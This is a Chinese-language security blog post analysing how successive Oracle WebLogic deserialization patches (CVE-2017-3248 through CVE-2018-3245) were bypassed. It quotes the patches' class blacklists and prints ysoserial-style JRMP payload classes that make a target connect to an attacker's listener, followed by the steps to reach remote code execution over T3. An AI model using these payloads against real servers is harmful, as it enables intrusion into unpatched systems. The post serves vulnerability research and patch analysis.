weblogic之CVE-2017-3248,CVE-2018-2628,CVE-2018-2893,CVE-2018-3245反序列绕过分析

说一下复现CVE-2017-3248可以参考p牛的环境,p牛的环境CVE-2018-2628实际就是CVE-2017-3248,他漏洞编号这块写错了。



攻击流程就如下图,攻击者开启JRMPListener监听在1099端口,等待受害者链接,当受害者链接时,把gadgets返回给客户端:

CVE-2017-3248以后的漏洞都是利用了JRMP java远程方法协议,利用java.rmi.registry.Registry,序列化RemoteObjectInvocationHandler,并使用UnicastRef和远端建立tcp连接,获取RMI registry,最终将加载的内容利用readObject()进行解析,导致之前序列化的恶意代码执行。



具体利用的时候用ysoserial的payload,用到Proxy代理。

复现2017-3248就看p牛的github,这里主要复现下CVE-2017-3248绕过。先看一下这漏洞的补丁,一般反序列操作防御resolveProxyClass和resolveClass方法重写,进行黑名单匹配。这里也就是我们重点看的:

protected Class<?> resolveProxyClass(String[] interfaces) throws IOException, ClassNotFoundException {

String[] arr$ = interfaces;

int len$ = interfaces.length;

for(int i$ = 0; i$ < len$; ++i$) {

String intf = arr$[i$];

if (intf.equals("java.rmi.registry.Registry")) {

throw new InvalidObjectException("Unauthorized proxy deserialization");

}

}

return super.resolveProxyClass(interfaces);

补丁只是在resolveProxyClass方法将java.rmi.registry.Registry加入黑名单,没有将UnicastRef加入黑名单,所以出现以下俩种绕过:1、不使用代理机制就反序列化时就不会进入resolveProxyClass方法

2、找一个java.rmi.activation.Activator来替代java.rmi.registry.Registry生成payload

先看第一种的payload,在ysoserial攻击修改如下代码把Proxy去掉,重新打jar包,利用方式和CVE-2017-3248一样,能够绕过resolveProxyClass执行命令:



在看一下这块的补丁,在resolveClass时就把UnicastRef类防住了。

private static final String[] DEFAULT_BLACKLIST_CLASSES = new String[]{"org.codehaus.groovy.runtime.ConvertedClosure", "org.codehaus.groovy.runtime.ConversionHandler", "org.codehaus.groovy.runtime.MethodClosure", "org.springframework.transaction.support.AbstractPlatformTransactionManager", "sun.rmi.server.UnicastRef"};







跟入checkLegacyBlacklistIfNeeded函数

跟到这里,看到如果反序列化的类是在黑名单中就抛出异常。

第二种绕过方式就是廖新喜的payload,可以使用java.rmi.activation.Activator来替代java.rmi.registry.Registry

public class JRMPClient2 extends PayloadRunner implements ObjectPayload<Activator> {

public Activator getObject ( final String command ) throws Exception {

String host;

int port;

int sep = command.indexOf(':');

if ( sep < 0 ) {

port = new Random().nextInt(65535);

host = command;

}

else {

host = command.substring(0, sep);

port = Integer.valueOf(command.substring(sep + 1));

}

ObjID id = new ObjID(new Random().nextInt()); // RMI registry

TCPEndpoint te = new TCPEndpoint(host, port);

UnicastRef ref = new UnicastRef(new LiveRef(id, te, false));

RemoteObjectInvocationHandler obj = new RemoteObjectInvocationHandler(ref);

Activator proxy = (Activator) Proxy.newProxyInstance(JRMPClient2.class.getClassLoader(), new Class[] {

Activator.class

}, obj);

return proxy;

}

public static void main ( final String[] args ) throws Exception {

Thread.currentThread().setContextClassLoader(JRMPClient2.class.getClassLoader());

PayloadRunner.run(JRMPClient2.class, args);

}

}

CVE-2018-2893的补丁将RemoteObjectInvocationHandler放入到了黑名单,而CVE-2018-2628的黑名单如下

CVE-2018-2628补丁

private static final String[] DEFAULT_BLACKLIST_CLASSES = new String[]{"org.codehaus.groovy.runtime.ConvertedClosure", "org.codehaus.groovy.runtime.ConversionHandler", "org.codehaus.groovy.runtime.MethodClosure", "org.springframework.transaction.support.AbstractPlatformTransactionManager", "sun.rmi.server.UnicastRef"};

CVE-2018-2893的补丁

private static final String[] DEFAULT_BLACKLIST_CLASSES = new String[]{"org.codehaus.groovy.runtime.ConvertedClosure", "org.codehaus.groovy.runtime.ConversionHandler", "org.codehaus.groovy.runtime.MethodClosure", "org.springframework.transaction.support.AbstractPlatformTransactionManager", "java.rmi.server.UnicastRemoteObject", "java.rmi.server.RemoteObjectInvocationHandler"};

执行的这里会被黑名单拦截。



还有一种绕过方式就是CVE-2018-2893利用WebLogic 内部类 weblogic.jms.common.StreamMessageImpl 可被序列化并且在反序列化时可以调用RMI的类,可以绕过WebLogic 的黑名单限制。

payload如下,打好的jar包在这里:

public class JRMPClient3 extends PayloadRunner implements ObjectPayload<Registry> {

public Object streamMessageImpl(byte[] object) {

StreamMessageImpl streamMessage = new StreamMessageImpl();

streamMessage.setDataBuffer(object, object.length);

return streamMessage;

}

public Object getObject (final String command ) throws Exception {

String host;

int port;

int sep = command.indexOf(':');

if (sep < 0) {

port = new Random().nextInt(65535);

host = command;

}

else {

host = command.substring(0, sep);

port = Integer.valueOf(command.substring(sep + 1));

}

ObjID objID = new ObjID(new Random().nextInt());

TCPEndpoint tcpEndpoint = new TCPEndpoint(host, port);

UnicastRef unicastRef = new UnicastRef(new LiveRef(objID, tcpEndpoint, false));

RemoteObjectInvocationHandler remoteObjectInvocationHandler = new RemoteObjectInvocationHandler(unicastRef);

Object object = Proxy.newProxyInstance(JRMPClient.class.getClassLoader(), new Class[] { Registry.class }, remoteObjectInvocationHandler);

return streamMessageImpl(Serializer.serialize(object));

}

public static void main ( final String[] args ) throws Exception {

Thread.currentThread().setContextClassLoader(JRMPClient3.class.getClassLoader());

PayloadRunner.run(JRMPClient3.class, args);

}

}

resolveClass处理到StreamMessageImpl时,



来到CVE-2016-0638的漏洞触发点,其中859行加入了过滤代码。当执行到865行时,跟进

java.rmi.server.RemoteObjectInvocationHandler被加入黑名单

CVE-2018-2893绕过参考https://xz.aliyun.com/t/2479#toc-2主要是绕过黑名单RemoteObjectInvocationHandler类,这个CVE编号就是:

CVE-2018-3245



RMIConnectionImpl_Stub代替RemoteObjectInvocationHandler







最后说下怎么找到的RMIConnectionImpl_Stub,实际上就是找RemoteObject类的子类。

CTRL+H找到这三个是RemoteObject的子类

RemoteStub找他的子类,最后找到RMIConnectionImpl_Stub类了

查看一下继承关系,下面这样的操作主要查找其父类比较方便。

所以 CVE-2018-3245的补丁就是将基类RemoteObject禁掉,而不是禁用其子类

payload参考:https://github.com/pyn3rd/CVE-2018-3245

gadgets经测试用Jdk7u21能够RCE。

我测试没有打CVE-2018-3245补丁,对RMIConnectionImpl_Stub没有处理导致绕过

看下完整利用过程:



生产poc



开启JRMP服务



通过T3协议写入payload



受害服务器连接JRMP服务,攻击者将Jdk7u21的gadgets发送给受害服务器,导致RCE。

参考链接:

https://github.com/vulhub/vulhub/tree/master/weblogic/CVE-2018-2628

https://xz.aliyun.com/t/2479#toc-0

http://www.4hou.com/vulnerable/12874.html

https://paper.seebug.org/584/

weblogic之CVE-2017-3248,CVE-2018-2628,CVE-2018-2893,CVE-2018-3245反序列绕过分析的更多相关文章

- 2017年全国卷3的21题与2018年全国卷3的21题命题背景是同一个函数$y=\frac{2x}{\ln(x+1)}$(再次瞎谈)

2017年四川高考数学(全国卷3)理科21题第1问 已知函数\(f(x)=x-1-a\ln x\) (1)若\(f(x)\geqslant 0\),求\(a\)的值\(.\) 该不等式等价于$a\ln ...

- 【Tools】Pycharm 2018专业版 linux安装教程 附2018专业版密钥

Linux安装pycharm2018专业版 1. 下载安装包 Pycharm下载地址:http://www.jetbrains.com/pycharm/download/ 2.终端打开你的安装包所在路 ...

- 2018年ElasticSearch6.2.2教程ELK搭建日志采集分析系统(教程详情)

章节一 2018年 ELK课程计划和效果演示1.课程安排和效果演示 简介:课程介绍和主要知识点说明,ES搜索接口演示,部署的ELK项目演示 es: localhost:9200 k ...

- 2018年ElasticSearch6.2.2教程ELK搭建日志采集分析系统(目录)

章节一 2018年 ELK课程计划和效果演示 1.课程安排和效果演示 简介:课程介绍和主要知识点说明,ES搜索接口演示,部署的ELK项目演示 章节二 elasticSearch 6.2版本基础讲解到 ...

- 2018 Arab Collegiate Programming Contest (ACPC 2018) E - Exciting Menus AC自动机

E - Exciting Menus 建个AC自动机求个fail指针就好啦. #include<bits/stdc++.h> #define LL long long #define fi ...

- 2018 Arab Collegiate Programming Contest (ACPC 2018) H - Hawawshi Decryption 数学 + BSGS

H - Hawawshi Decryption 对于一个给定的生成数列 R[ 0 ] 已知, (R[ i - 1 ] * a + b) % p = R[ i ] (p 是 质数), 求最小的 x 使得 ...

- 2018 Arab Collegiate Programming Contest (ACPC 2018) G. Greatest Chicken Dish (线段树+GCD)

题目链接:https://codeforces.com/gym/101991/problem/G 题意:给出 n 个数,q 次询问区间[ li,ri ]之间有多少个 GCD = di 的连续子区间. ...

- Java 安全之Weblogic 2018-2628&2018-2893分析

Java 安全之Weblogic 2018-2628&2018-2893分析 0x00 前言 续上一个weblogic T3协议的反序列化漏洞接着分析该补丁的绕过方式,根据weblogic的补 ...

- [2017 - 2018 ACL] 对话系统论文研究点整理

(论文编号及摘要见 [2017 ACL] 对话系统. [2018 ACL Long] 对话系统. 论文标题[]中最后的数字表示截止2019.1.21 google被引次数) 1. Domain Ada ...

随机推荐

- 【原】Spring整合Shiro基础搭建[3]

1.前言 上个Shiro Demo基础搭建是基于官方的快速入门版本,没有集成其他框架,只是简单的通过Main方法来执行Shiro工作流程,并测试一下比较核心的函数:但在企业开发中一般都会集成Sprin ...

- 比较json和fastjson的put()

首先,分别运行下面两段json和fastjson的代码: import org.json.JSONException; import org.json.JSONObject; public class ...

- 纠错帖:Zuul & Spring Cloud Gateway & Linkerd性能对比 (转载)

纠错帖:Zuul & Spring Cloud Gateway & Linkerd性能对比 Spring Cloud Spring Cloud Spring Cloud Gatew ...

- CSS选择器深入探讨(细节东西)(转)

细节决定成败,越是注重细节方面的东西,那么你完成的作品就越完美. 1.父子选择器(看作组合比较好理解) 父子选择器可以有多级(但是在实际开发中最后不好超过三层) 如:html中文件片段: <!- ...

- Task15 节点层次笔记

childElementCount : 返回子元素的个数 (不包括文本节点和注释节点) children:返回指定元素的子元素集合,它只返回HTML节点,甚至不返回文本节点,虽然不是标准的DOM属性, ...

- Action 中获取表单数据的三种方式

(尊重劳动成果,转载请注明出处:http://blog.csdn.net/qq_25827845/article/details/53138905 冷血之心的博客) Action 中获取表单提交数据 ...

- 关于 eval 的报错 Uncaught ReferenceError: False is not defined

var obj ={'id': 16, 'name': '管理员', 'delflag': False, 'grade': 1000000.0}VM3614:1 Uncaught ReferenceE ...

- mybatis 一对一 映射实体类、嵌套查询

一对一 在SysUser 类中增加SysRole字段.1.sql语句将role.role_name映射到role.roleName上. 2.还可以在XML 映射文件中配置结果映射.<result ...

- Debian 版本历史

Production Releases Version Code name Release date End of life date 8.0 jessie April 25th 2015 7.0 ...

- Coroutine及其实现

线程是内核对外提供的服务,应用程序可以通过系统调用让内核启动线程,由内核来负责线程调度和切换.线程在等待IO操作时线程变为unrunnable状态会触发上下文切换.现代操作系统一般都采用抢占式调度,上 ...